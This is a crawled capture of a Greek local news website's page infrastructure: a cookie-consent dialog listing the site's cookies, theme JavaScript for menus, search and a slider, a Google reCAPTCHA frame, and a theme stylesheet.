Τα <strong>session cookies</strong> χρησιμοποιούνται μόνο για να αναγνωρίσουν ότι μπαίνετε στο site, ώστε να μη χρειάζεται να σας ζητείτε password σε όλες τις σελίδες που περιλαμβάνουν συναλλαγή στοιχείων. Αυτά σβήνονται αμέσως αφού φύγετε από το site.</p>
<p>Μπορείς να ρυθμίσεις όλες τις ρυθμίσεις των Cookies, από τις καρτέλες στην αριστερή μεριά.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Αυστηρώς απαιτούμενα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Τα απαραίτητα cookies βοηθούν στο να γίνει χρηστική μία ιστοσελίδα, επιτρέποντας βασικές λειτουργίες όπως την πλοήγηση και την πρόσβαση σε ασφαλείς περιοχές της ιστοσελίδας. Η ιστοσελίδα δεν μπορεί να λειτουργήσει σωστά χωρίς αυτά τα cookies.</p>
<p>Επειδή χρησιμοποιούμε firewall για την προστασία του ιστότοπου, με σκοπό την διασφάλιση προστασίας του server και την αποφυγή brute-force επιθέσεων, DDos attacks κτλ, δημιουργούνται και κρατούνται 2 απαραίτητα cookies για τη λειτουργία του ιστότοπου. Αυτά είναι συγκεκριμένα:</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">wordfence_verifiedHuman</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores that this session is made by human and not by a bot</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 μέρα</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
<tr style="height: 26px">
<td style="width: 107px;height: 26px" title="CookieConsent">wfvt_*</td>
<td style="width: 60px;height: 26px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 26px" title="Stores the user's cookie consent state for the current domain">Stores session id</td>
<td style="width: 41px;height: 26px" title="1 έτος">30 λεπτά</td>
<td style="width: 34px;height: 26px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Επίσης χρησιμοποιείται ένα ακόμα cookie για τη δυνατότητα επιλογής των cookies που θέλετε να είναι ενεργοποιημένα/απενεργοποιημένα, καθώς δεν είναι αλλιώς δυνατή η αποθήκευση των ρυθμίσεων σας και επομένως η ενεργοποίηση/απενεργοποίηση των αντίστοιχων cookies. Μπορείτε αν θέλετε να ενεργοποιήσετε/απενεργοποιήσετε όποτε επιθυμείτε αυτό το cookie.</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">moove_gdpr_popup</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores the user’s cookie consent state for the current domain</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 έτος</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>        
              <input type="checkbox" aria-label="Αυστηρώς απαιτούμενα Cookies" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Πρόσθετα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Ο ιστότοπος χρησιμοποιεί Google Analytics για να συλλέξει ανώνυμα πληροφορίες, όπως τον αριθμό των επισκεπτών και των πιο δημοφιλών σελίδων. Κρατώντας ενεργοποιημένα αυτά τα cookies, μας βοηθάτε να ενεργοποιήσουμε τον ιστότοπό μας. Μπορείτε να ενεργοποιήσετε/απενεργοποιήσετε αυτά τα cookies οποιαδήποτε στιγμή θέλετε:</p>
<table id="CybotCookiebotDialogDetailTableStatistics" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable">
<thead>
<tr>
<td>Όνομα</td>
<td>Πάροχος</td>
<td>Σκοπός</td>
<td>Λήξη</td>
<td>Τύπος</td>
</tr>
</thead>
<tbody>
<tr>
<td title="_ga">_ga</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="2 έτη">2 έτη</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gat">_gat</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Used by Google Analytics to throttle request rate">Used by Google Analytics to throttle request rate</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gid">_gid</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Για την απλή πλοήγηση στον ιστότοπο, δεν χρησιμοποιείται κάποιο άλλο cookie. Ωστόσο χρησιμοποιούνται cookies (Youtube, Facebook, Doubleclik κτλ) λόγω ύπαρξης ενσωματωμένου περιεχομένου και διαφημίσεων (AdSense). Τα cookies αυτά δεν δημιουργούνται από εμάς, δεν χρησιμοποιούνται από εμάς και επίσης χρησιμοποιούνται αποκλειστικά, με σκοπό την βελτίωση των διαφημίσεων που παρέχουν. Μπορείτε να ελέγξετε την πολιτικά διαφημίσεων από εδώ πέρα: <a href="https://adssettings.google.com/">https://adssettings.google.com/</a><br />
Δεν έχουν καμία σχέση με τον παρόν ιστότοπο.</p>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>     
              <input type="checkbox" aria-label="Πρόσθετα Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" >
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Πολιτική Προστασίας Απορρήτου</span>
	<div class="moove-gdpr-tab-main-content">
		<div id="fb-root"></div>
<div id="fb-root">Περισσότερες λεπτομέρειες στην <a href="https://kalymnos-news.gr/%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CE%BA%CE%AE-%CF%80%CF%81%CE%BF%CF%83%CF%84%CE%B1%CF%83%CE%AF%CE%B1%CF%82-%CE%B1%CF%80%CE%BF%CF%81%CF%81%CE%AE%CF%84%CE%BF%CF%85/" target="_blank" rel="noopener">Πολιτική Προστασίας Απορρήτου.</a></div>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Ενεργοποίηση όλων">Ενεργοποίηση όλων</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Αποθήκευση αλλαγών">Αποθήκευση αλλαγών</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->


<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_18';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_18');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_22';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","all_modules_space":"0","show_form":"yes","tdicon":"td-icon-magnifier-big-square-space","icon_color":"#ffffff","form_general_bg":"#000000","form_bg":"#000000","results_bg":"#262626","results_msg_bg":"#000000","results_msg_color":"#ffffff","results_msg_color_h":"#d2366d","title_txt":"#ffffff","title_txt_hover":"#e2e2e2","arrow_color":"#000000","form_shadow_shadow_offset_vertical":"0","form_border_color":"#000000","form_padding":"0","form_border":"0","input_border":"0","input_padding":"5px 10px","results_border":"0","btn_bg":"rgba(210,54,109,0)","btn_bg_h":"rgba(244,83,145,0)","btn_color":"#ffffff","btn_color_h":"#d2366d","f_input_font_family":"702","f_placeholder_font_family":"702","f_btn_font_family":"702","f_results_msg_font_family":"702","f_title_font_family":"702","f_cat_font_family":"702","f_meta_font_family":"702","f_ex_font_family":"702","f_btn_font_size":"13","f_btn_font_weight":"500","f_title_font_size":"10","f_title_font_line_height":"1.4","f_title_font_weight":"500","mc1_tl":"30","image_height":"120","modules_on_row":"50%","modules_gap":"0","art_title":"0","meta_padding":"10px 15px","results_padding":"0","f_vid_time_font_family":"702","f_toggle_txt_font_family":"702","f_title_font_spacing":"0.2","input_bg":"#141414","input_color":"#ffffff","placeholder_color":"#ffffff","f_title_font_transform":"uppercase","icon_size":"eyJhbGwiOjIwLCJsYW5kc2NhcGUiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_22');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

jQuery(document).ready(function() {
    jQuery("#tdi_27").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_27 .prevButton"),
        navNextSelector: jQuery("#tdi_27 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_header_date","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_block_slide"];

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[110194]");
                    });
                
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6
body_size: -219
content:
{"110194":484}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GVO71u0nOCq_GZPQ0FyG3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767761874504');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/video/demo_style.css?ver=12.6
body_size: 26
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
.import_video_slider_bg {
  margin-top: -48px;
  padding-top: 48px;
  background-color: #222;
}
.import_video_bg {
  background-color: #e0e0e0;
}
.import_video_bg .td-all-devices,
.import_video_bg .td-a-rec-id-custom_ad_1 > div,
.import_video_bg .td-a-rec-id-custom_ad_2 > div,
.import_video_bg .td-a-rec-id-custom_ad_3 > div,
.import_video_bg .td-a-rec-id-custom_ad_4 > div,
.import_video_bg .td-a-rec-id-custom_ad_5 > div {
  margin-bottom: 21px;
}
.import_video_bg img {
  display: inline-block;
  vertical-align: top;
}
.import_dont_miss {
  margin-bottom: 48px;
  padding-top: 48px;
  background-color: #222;
}
@media (max-width: 767px) {
  .import_video_slider_bg {
    margin-top: -32px;
    padding-top: 0;
  }
  .import_video_slider_bg .td_block_wrap {
    padding-bottom: 0 !important;
  }
}
.td-video-demo #td-theme-settings .td-skin-buy a {
  background-color: #F8C900;
}
